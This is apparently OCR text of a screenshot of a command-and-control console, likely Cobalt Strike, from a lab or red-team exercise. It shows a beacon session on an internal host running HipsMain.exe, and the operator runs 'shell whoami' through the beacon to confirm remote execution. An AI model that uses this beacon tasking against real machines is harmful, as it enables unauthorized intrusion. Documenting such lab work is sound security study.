 external internal listener user computer note process pid arch last sleep
192.168.52... 192.168.52... http coleak DESKTOP-R... HipsMain.exe 8876 x64 47ms Interactive
Event Log X Listeners X Beacon 192.168.52.132@8876 X Beacon 192.168.52.132@3472 X
[*] Tasked beacon to become interactive
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 53 bytes
[+] received output:
desktop-rcne4l0\coleak